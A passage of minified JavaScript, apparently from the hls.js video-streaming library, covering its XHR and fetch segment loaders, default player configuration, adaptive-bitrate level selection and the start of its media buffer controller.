s=t.readyState,r=this.config;if(!i.aborted&&s>=2&&(0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),4===s)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;let s=t.status,a="text"===t.responseType?t.responseText:null;if(s>=200&&s<300){let r=null!=a?a:t.response;if(null!=r){if(i.loading.end=Math.max(self.performance.now(),i.loading.first),i.loaded=i.total="arraybuffer"===t.responseType?r.byteLength:r.length,i.bwEstimate=8e3*i.total/(i.loading.end-i.loading.first),!this.callbacks)return;let a=this.callbacks.onProgress;if(a&&a(i,e,r,t),!this.callbacks)return;let l={url:t.responseURL,data:r,code:s};this.callbacks.onSuccess(l,i,e,t);return}}let l=r.loadPolicy.errorRetry;sv(l,i.retry,!1,{url:e.url,data:void 0,code:s})?this.retry(l):(tc.error(`${s} while loading ${e.url}`),this.callbacks.onError({code:s,text:t.statusText},e,t,i))}}loadtimeout(){if(!this.config)return;let e=this.config.loadPolicy.timeoutRetry;if(sv(e,this.stats.retry,!0))this.retry(e);else{var t;tc.warn(`timeout while loading ${null==(t=this.context)?void 0:t.url}`);let e=this.callbacks;e&&(this.abortInternal(),e.onTimeout(this.stats,this.context,this.loader))}}retry(e){let{context:t,stats:i}=this;this.retryDelay=s_(e,i.retry),i.retry++,tc.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${null==t?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){let t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&la.test(this.loader.getAllResponseHeaders())){let t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}let ln=/(\d+)-(\d+)\/(\d+)/;class lo{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||ld,this.controller=new self.AbortController,this.stats=new tp}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){var s;let r,a=this.stats;if(a.loading.start)throw Error("Loader can only be used once.");a.loading.start=self.performance.now();let l=(s=e,r={method:"GET",mode:"cors",credentials:"same-origin",signal:this.controller.signal,headers:new self.Headers(tt({},s.headers))},s.rangeEnd&&r.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),r),n=i.onProgress,o="arraybuffer"===e.responseType,d=o?"byteLength":"length",{maxTimeToFirstByteMs:u,maxLoadTimeMs:c}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,l),self.clearTimeout(this.requestTimeout),t.timeout=u&&ti(u)?u:c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},t.timeout),self.fetch(this.request).then(s=>{this.response=this.loader=s;let r=Math.max(self.performance.now(),a.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},c-(r-a.loading.start)),!s.ok){let{status:e,statusText:t}=s;throw new lu(t||"fetch, bad network response",e,s)}return(a.loading.first=r,a.total=function(e){let t=e.get("Content-Range");if(t){let e=function(e){let t=ln.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(ti(e))return e}let i=e.get("Content-Length");if(i)return parseInt(i)}(s.headers)||a.total,n&&ti(t.highWaterMark))?this.loadProgressively(s,a,e,t.highWaterMark,n):o?s.arrayBuffer():"json"===e.responseType?s.json():s.text()}).then(s=>{let r=this.response;if(!r)throw Error("loader destroyed");self.clearTimeout(this.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first);let l=s[d];l&&(a.loaded=a.total=l);let o={url:r.url,data:s,code:r.status};n&&!ti(t.highWaterMark)&&n(a,e,s,r),i.onSuccess(o,a,e,r)}).catch(t=>{if(self.clearTimeout(this.requestTimeout),a.aborted)return;let s=t&&t.code||0,r=t?t.message:null;i.onError({code:s,text:r},e,t?t.details:null,a)})}getCacheAge(){let e=null;if(this.response){let t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,s=0,r){let a=new rl,l=e.body.getReader(),n=()=>l.read().then(l=>{if(l.done)return a.dataLength&&r(t,i,a.flush(),e),Promise.resolve(new ArrayBuffer(0));let o=l.value,d=o.length;return t.loaded+=d,d<s||a.dataLength?(a.push(o),a.dataLength>=s&&r(t,i,a.flush(),e)):r(t,i,o,e),n()}).catch(()=>Promise.reject());return n()}}function ld(e,t){return new self.Request(e.url,t)}class lu extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}let lc=/\s/,lh={newCue(e,t,i,s){let r,a,l,n,o,d=[],u=self.VTTCue||self.TextTrackCue;for(let h=0;h<s.rows.length;h++)if(r=s.rows[h],l=!0,n=0,o="",!r.isEmpty()){var c;for(let e=0;e<r.chars.length;e++)lc.test(r.chars[e].uchar)&&l?n++:(o+=r.chars[e].uchar,l=!1);r.cueStartTime=t,t===i&&(i+=1e-4),n>=16?n--:n++;let s=ak(o.trim()),m=aR(t,i,s);null!=e&&null!=(c=e.cues)&&c.getCueById(m)||((a=new u(t,i,s)).id=m,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*n/32)),d.push(a))}return e&&d.length&&(d.sort((e,t)=>"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line),d.forEach(t=>i0(e,t))),d}},lm=te(te({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:ll,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:class{constructor(e){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=()=>{let e,{fragCurrent:t,partCurrent:i,hls:s}=this,{autoLevelEnabled:r,media:a}=s;if(!t||!a)return;let l=performance.now(),n=i?i.stats:t.stats,o=i?i.duration:t.duration,d=l-n.loading.start,u=s.minAutoLevel;if(n.aborted||n.loaded&&n.loaded===n.total||t.level<=u){this.clearTimer(),this._nextAutoLevel=-1;return}if(!r||a.paused||!a.playbackRate||!a.readyState)return;let c=s.mainForwardBufferInfo;if(null===c)return;let h=this.bwEstimator.getEstimateTTFB(),m=Math.abs(a.playbackRate);if(d<=Math.max(h,o/(2*m)*1e3))return;let f=c.len/m,g=n.loading.first?n.loading.first-n.loading.start:-1,p=n.loaded&&g>-1,_=this.getBwEstimate(),y=s.levels,v=y[t.level],S=n.total||Math.max(n.loaded,Math.round(o*v.averageBitrate/8)),T=p?d-g:d;T<1&&p&&(T=Math.min(d,8*n.loaded/_));let x=p?1e3*n.loaded/T:0,b=x?(S-n.loaded)/x:8*S/_+h/1e3;if(b<=f)return;let E=x?8*x:_,k=1/0;for(e=t.level-1;e>u;e--){let t=y[e].maxBitrate;if((k=this.getTimeToLoadFrag(h/1e3,E,o*t,!y[e].details))<f)break}if(k>=b||k>10*o)return;s.nextLoadLevel=s.nextAutoLevel=e,p?this.bwEstimator.sample(d-Math.min(h,g),n.loaded):this.bwEstimator.sampleTTFB(d);let C=y[e].maxBitrate;this.getBwEstimate()*this.hls.config.abrBandWidthUpFactor>C&&this.resetEstimator(C),this.clearTimer(),tc.warn(`[abr] Fragment ${t.sn}${i?" part "+i.index:""} of level ${t.level} is loading too slowly;
      Time to underbuffer: ${f.toFixed(3)} s
      Estimated load time for current fragment: ${b.toFixed(3)} s
      Estimated load time for down switch fragment: ${k.toFixed(3)} s
      TTFB estimate: ${0|g} ms
      Current BW estimate: ${ti(_)?0|_:"Unknown"} bps
      New BW estimate: ${0|this.getBwEstimate()} bps
      Switching to level ${e} @ ${0|C} bps`),s.trigger(ta.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:i,stats:n})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(tc.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){let e=this.hls.config;return new sk(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){let{hls:e}=this;e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.FRAG_LOADING,this.onFragLoading,this),e.on(ta.FRAG_LOADED,this.onFragLoaded,this),e.on(ta.FRAG_BUFFERED,this.onFragBuffered,this),e.on(ta.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.on(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(ta.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(ta.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e&&(e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.FRAG_LOADING,this.onFragLoading,this),e.off(ta.FRAG_LOADED,this.onFragLoaded,this),e.off(ta.FRAG_BUFFERED,this.onFragBuffered,this),e.off(ta.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.off(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(ta.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(ta.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){let i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var s;this.fragCurrent=i,this.partCurrent=null!=(s=t.part)?s:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case tn.BUFFER_ADD_CODEC_ERROR:case tn.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case tn.FRAG_LOAD_TIMEOUT:{let e=t.frag,{fragCurrent:i,partCurrent:s}=this;if(e&&i&&e.sn===i.sn&&e.level===i.level){let t=performance.now(),i=s?s.stats:e.stats,r=t-i.loading.start,a=i.loading.first?i.loading.first-i.loading.start:-1;if(i.loaded&&a>-1){let e=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(r-Math.min(e,a),i.loaded)}else this.bwEstimator.sampleTTFB(r)}}}}getTimeToLoadFrag(e,t,i,s){return e+i/t+(s?this.lastLevelLoadSec:0)}onLevelLoaded(e,t){let i=this.hls.config,{loading:s}=t.stats,r=s.end-s.start;ti(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)}onFragLoaded(e,{frag:t,part:i}){let s=i?i.stats:t.stats;if(t.type===iq&&this.bwEstimator.sampleTTFB(s.loading.first-s.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){let e=i?i.duration:t.duration,r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+s.loaded,l=(r.loaded?r.loaded.duration:0)+e;r.loaded={bytes:a,duration:l},r.realBitrate=Math.round(8*a/l)}if(t.bitrateTest){let e={stats:s,frag:t,part:i,id:t.type};this.onFragBuffered(ta.FRAG_BUFFERED,e),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){let{frag:i,part:s}=t,r=null!=s&&s.stats.loaded?s.stats:i.stats;if(r.aborted||this.ignoreFragment(i))return;let a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==iq||"initSegment"===e.sn}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){let{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),s=this.hls.config.maxStarvationDelay,r=this.findBestLevel(i,t,e,0,s,1,1);if(r>-1)return r;let a=this.hls.firstLevel,l=Math.min(Math.max(a,t),e);return tc.warn(`[abr] Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${l}`),l}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){let e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(-1!==e&&(!t||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;let s=t&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){let t=this.hls.levels;if(t.length>Math.max(e,s)&&t[e].loadError<=t[s].loadError)return e}return this._nextAutoLevel=s,this.nextAutoLevelKey=this.getAutoLevelKey(),s}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){let{fragCurrent:e,partCurrent:t,hls:i}=this,{maxAutoLevel:s,config:r,minAutoLevel:a}=i,l=t?t.duration:e?e.duration:0,n=this.getBwEstimate(),o=this.getStarvationDelay(),d=r.abrBandWidthFactor,u=r.abrBandWidthUpFactor;if(o){let e=this.findBestLevel(n,a,s,o,0,d,u);if(e>=0)return e}let c=l?Math.min(l,r.maxStarvationDelay):r.maxStarvationDelay;if(!o){let e=this.bitrateTestDelay;e&&(c=(l?Math.min(l,r.maxLoadingDelay):r.maxLoadingDelay)-e,tc.info(`[abr] bitrate test took ${Math.round(1e3*e)}ms, set first fragment max fetchDuration to ${Math.round(1e3*c)} ms`),d=u=1)}let h=this.findBestLevel(n,a,s,o,c,d,u);if(tc.info(`[abr] ${o?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`),h>-1)return h;let m=i.levels[a],f=i.levels[i.loadLevel];return(null==m?void 0:m.bitrate)<(null==f?void 0:f.bitrate)?a:i.loadLevel}getStarvationDelay(){let e=this.hls,t=e.media;if(!t)return 1/0;let i=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,s=e.mainForwardBufferInfo;return(s?s.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,s,r,a,l){var n,o;let d,u=s+r,c=this.lastLoadedFragLevel,h=-1===c?this.hls.firstLevel:c,{fragCurrent:m,partCurrent:f}=this,{levels:g,allAudioTracks:p,loadLevel:_,config:y}=this.hls;if(1===g.length)return 0;let v=g[h],S=!!(null!=v&&null!=(n=v.details)&&n.live),T=-1===_||-1===c,x="SDR",b=(null==v?void 0:v.frameRate)||0,{audioPreference:E,videoPreference:k}=y,C=this.audioTracksByGroup||(this.audioTracksByGroup=p.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);let s=t.channels||"2";return i.channels[s]=(i.channels[s]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}}));if(T){if(-1!==this.firstSelection)return this.firstSelection;let s=function(e,t,i,s,r){var a;let l,n,o=Object.keys(e),d=null==s?void 0:s.channels,u=null==s?void 0:s.audioCodec,c=d&&2===parseInt(d),h=!0,m=!1,f=1/0,g=1/0,p=1/0,_=0,y=[],{preferHDR:v,allowedVideoRanges:S}=(l=!1,n=[],(a=t)&&(l="SDR"!==a,n=[a]),r&&(n=r.allowedVideoRanges||ss.slice(0),n=(l=void 0!==r.preferHDR?r.preferHDR:function(){if("function"==typeof matchMedia){let e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())?n.filter(e=>"SDR"!==e):["SDR"]),{preferHDR:l,allowedVideoRanges:n});for(let t=o.length;t--;){let i=e[o[t]];h=i.channels[2]>0,f=Math.min(f,i.minHeight),g=Math.min(g,i.minFramerate),p=Math.min(p,i.minBitrate);let s=S.filter(e=>i.videoRanges[e]>0);s.length>0&&(m=!0,y=s)}f=ti(f)?f:0,g=ti(g)?g:0;let T=Math.max(1080,f),x=Math.max(30,g);return i=Math.max(p=ti(p)?p:i,i),m||(t=void 0,y=[]),{codecSet:o.reduce((t,s)=>{let r=e[s];if(s===t)return t;if(r.minBitrate>i)return sL(s,`min bitrate of ${r.minBitrate} > current estimate of ${i}`),t;if(!r.hasDefaultAudio)return sL(s,"no renditions with default or auto-select sound found"),t;if(u&&s.indexOf(u.substring(0,4))%5!=0)return sL(s,`audio codec preference "${u}" not found`),t;if(d&&!c){if(!r.channels[d])return sL(s,`no renditions with ${d} channel sound found (channels options: ${Object.keys(r.channels)})`),t}else if((!u||c)&&h&&0===r.channels["2"])return sL(s,"no renditions with stereo sound found"),t;return r.minHeight>T?(sL(s,`min resolution of ${r.minHeight} > maximum of ${T}`),t):r.minFramerate>x?(sL(s,`min framerate of ${r.minFramerate} > maximum of ${x}`),t):y.some(e=>r.videoRanges[e]>0)?r.maxScore<_?(sL(s,`max score of ${r.maxScore} < selected max of ${_}`),t):t&&(iC(s)>=iC(t)||r.fragmentError>e[t].fragmentError)?t:(_=r.maxScore,s):(sL(s,`no variants with VIDEO-RANGE of ${JSON.stringify(y)} found`),t)},void 0),videoRanges:y,preferHDR:v,minFramerate:g,minBitrate:p}}(this.codecTiers||(this.codecTiers=g.slice(t,i+1).reduce((e,t)=>{if(!t.codecSet)return e;let i=t.audioGroups,s=e[t.codecSet];s||(e[t.codecSet]=s={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),s.minBitrate=Math.min(s.minBitrate,t.bitrate);let r=Math.min(t.height,t.width);return s.minHeight=Math.min(s.minHeight,r),s.minFramerate=Math.min(s.minFramerate,t.frameRate),s.maxScore=Math.max(s.maxScore,t.score),s.fragmentError+=t.fragmentError,s.videoRanges[t.videoRange]=(s.videoRanges[t.videoRange]||0)+1,i&&i.forEach(e=>{if(!e)return;let t=C.groups[e];t&&(s.hasDefaultAudio=s.hasDefaultAudio||C.hasDefaultAudio?t.hasDefault:t.hasAutoSelect||!C.hasDefaultAudio&&!C.hasAutoSelectAudio,Object.keys(t.channels).forEach(e=>{s.channels[e]=(s.channels[e]||0)+t.channels[e]}))}),e},{})),x,e,E,k),{codecSet:r,videoRanges:a,minFramerate:l,minBitrate:n,preferHDR:o}=s;d=r,x=o?a[a.length-1]:a[0],b=l,e=Math.max(e,n),tc.log(`[abr] picked start tier ${JSON.stringify(s)}`)}else d=null==v?void 0:v.codecSet,x=null==v?void 0:v.videoRange;let w=f?f.duration:m?m.duration:0,L=this.bwEstimator.getEstimateTTFB()/1e3,A=[];for(let n=i;n>=t;n--){let t,m=g[n],p=n>h;if(!m)continue;if(y.useMediaCapabilities&&!m.supportedResult&&!m.supportedPromise){let t=navigator.mediaCapabilities;"function"==typeof(null==t?void 0:t.decodingInfo)&&function(e,t,i,s,r,a){let l=e.audioCodec?e.audioGroups:null,n=null==a?void 0:a.audioCodec,o=null==a?void 0:a.channels,d=o?parseInt(o):n?1/0:2,u=null;if(null!=l&&l.length)try{u=1===l.length&&l[0]?t.groups[l[0]].channels:l.reduce((e,i)=>{if(i){let s=t.groups[i];if(!s)throw Error(`Audio track group ${i} not found`);Object.keys(s.channels).forEach(t=>{e[t]=(e[t]||0)+s.channels[t]})}return e},{2:0})}catch(e){return!0}return void 0!==e.videoCodec&&(e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(s,30)||"SDR"!==e.videoRange&&e.videoRange!==i||e.bitrate>Math.max(r,8e6))||!!u&&ti(d)&&Object.keys(u).some(e=>parseInt(e)>d)}(m,C,x,b,e,E)?(m.supportedPromise=function(e,t,i){let s=e.videoCodec,r=e.audioCodec;if(!s||!r||!i)return Promise.resolve(sC);let a={width:e.width,height:e.height,bitrate:Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)),framerate:e.frameRate||30},l=e.videoRange;"SDR"!==l&&(a.transferFunction=l.toLowerCase());let n=s.split(",").map(e=>({type:"media-source",video:te(te({},a),{},{contentType:iE(e,"video")})}));return r&&e.audioGroups&&e.audioGroups.forEach(e=>{var i;e&&(null==(i=t.groups[e])||i.tracks.forEach(t=>{if(t.groupId===e){let e=parseFloat(t.channels||"");ti(e)&&e>2&&n.push.apply(n,r.split(",").map(t=>({type:"media-source",audio:{contentType:iE(t,"audio"),channels:""+e}})))}}))}),Promise.all(n.map(e=>{let t=function(e){let{audio:t,video:i}=e,s=i||t;if(s){let e=s.contentType.split('"')[1];if(i)return`r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${e}_${Math.ceil(i.bitrate/1e5)}`;if(t)return`c${t.channels}${t.spatialRendering?"s":"n"}_${e}`}return""}(e);return sw[t]||(sw[t]=i.decodingInfo(e))})).then(e=>({supported:!e.some(e=>!e.supported),configurations:n,decodingInfoResults:e})).catch(e=>({supported:!1,configurations:n,decodingInfoResults:[],error:e}))}(m,C,t),m.supportedPromise.then(e=>{if(!this.hls)return;m.supportedResult=e;let t=this.hls.levels,i=t.indexOf(m);e.error?tc.warn(`[abr] MediaCapabilities decodingInfo error: "${e.error}" for level ${i} ${JSON.stringify(e)}`):!e.supported&&(tc.warn(`[abr] Unsupported MediaCapabilities decodingInfo result for level ${i} ${JSON.stringify(e)}`),i>-1&&t.length>1&&(tc.log(`[abr] Removing unsupported level ${i}`),this.hls.removeLevel(i)))})):m.supportedResult=sC}if(d&&m.codecSet!==d||x&&m.videoRange!==x||p&&b>m.frameRate||!p&&b>0&&b<m.frameRate||m.supportedResult&&!(null!=(o=m.supportedResult.decodingInfoResults)&&o[0].smooth)){A.push(n);continue}let k=m.details,I=(f?null==k?void 0:k.partTarget:null==k?void 0:k.averagetargetduration)||w;t=p?l*e:a*e;let R=w&&s>=2*w&&0===r?g[n].averageBitrate:g[n].maxBitrate,M=this.getTimeToLoadFrag(L,t,R*I,void 0===k);if(t>=R&&(n===c||0===m.loadError&&0===m.fragmentError)&&(M<=L||!ti(M)||S&&!this.bitrateTestDelay||M<u)){let e=this.forcedAutoLevel;return n!==_&&(-1===e||e!==_)&&(A.length&&tc.trace(`[abr] Skipped level(s) ${A.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${g[A[0]].codecs}" ${g[A[0]].videoRange}; not compatible with "${v.codecs}" ${x}`),tc.info(`[abr] switch candidate:${h}->${n} adjustedbw(${Math.round(t)})-bitrate=${Math.round(t-R)} ttfb:${L.toFixed(1)} avgDuration:${I.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${M.toFixed(1)} firstSelection:${T} codecSet:${d} videoRange:${x} hls.loadLevel:${_}`)),T&&(this.firstSelection=n),n}}return -1}set nextAutoLevel(e){let{maxAutoLevel:t,minAutoLevel:i}=this.hls,s=Math.min(Math.max(e,i),t);this._nextAutoLevel!==s&&(this.nextAutoLevelKey="",this._nextAutoLevel=s)}},bufferController:class{constructor(e){var t;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=e=>{this.hls&&this.hls.pauseBuffering()},this._onStartStreaming=e=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=()=>{let{media:e,mediaSource:t}=this;this.log("Media source opened"),e&&(e.removeEventListener("emptied",this._onMediaEmptied),this.updateMediaElementDuration(),this.hls.trigger(ta.MEDIA_ATTACHED,{media:e,mediaSource:t})),t&&t.removeEventListener("sourceopen",this._onMediaSourceOpen),this.checkPendingTracks()},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{let{mediaSrc:e,_objectUrl:t}=this;e!==t&&tc.error(`Media element src was set while attaching MediaSource (${t} > ${e})`)},this.hls=e;const i="[buffer-controller]";this.appendSource=(t=iS(e.config.preferManagedMediaSource),"undefined"!=typeof self&&t===self.ManagedMediaSource),this.log=tc.log.bind(tc,i),this.warn=tc.warn.bind(tc,i),this.error=tc.error.bind(tc,i),this._initSourceBuffer(),this.registerListeners()}hasSourceTypes(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null}registerListeners(){let{hls:e}=this;e.on(ta.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.on(ta.BUFFER_RESET,this.onBufferReset,this),e.on(ta.BUFFER_APPENDING,this.onBufferAppending,this),e.on(ta.BUFFER_CODECS,this.onBufferCodecs,this),e.on(ta.BUFFER_EOS,this.onBufferEos,this),e.on(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(ta.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(ta.FRAG_PARSED,this.onFragParsed,this),e.on(ta.FRAG_CHANGED,this.onFragChanged,this)}unregisterListeners(){let{hls:e}=this;e.off(ta.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.off(ta.BUFFER_RESET,this.onBufferReset,this),e.off(ta.BUFFER_APPENDING,this.onBufferAppending,this),e.off(ta.BUFFER_CODECS,this.onBufferCodecs,this),e.off(ta.BUFFER_EOS,this.onBufferEos,this),e.off(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(ta.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(ta.FRAG_PARSED,this.onFragParsed,this),e.off(ta.FRAG_CHANGED,this.onFragChanged,this)}_initSourceBuffer(){this.sourceBuffer={},this.operationQueue=new r7(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null}onManifestLoading(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){let 